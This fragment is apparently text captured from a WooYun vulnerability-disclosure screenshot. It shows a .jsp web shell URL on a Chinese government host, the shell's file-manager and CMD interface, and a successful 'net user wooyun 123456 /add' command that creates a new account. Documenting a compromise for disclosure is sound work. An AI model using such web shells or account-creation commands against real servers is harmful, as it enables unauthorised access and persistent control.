 http://egov.pzhzw.gov.cn:8080/questerOffLine/4358f2126aee44e4917310e0aade61d5.jsp
百度 hao123网址导航 傲游游戏 ALL游戏 淘宝特卖 Google 链接
文件管理 CMD命令 系统属性 帮助 木马资源网-专用版
net user wooyun 123456 /add 执行
命令成功完成。
www.wooyun.org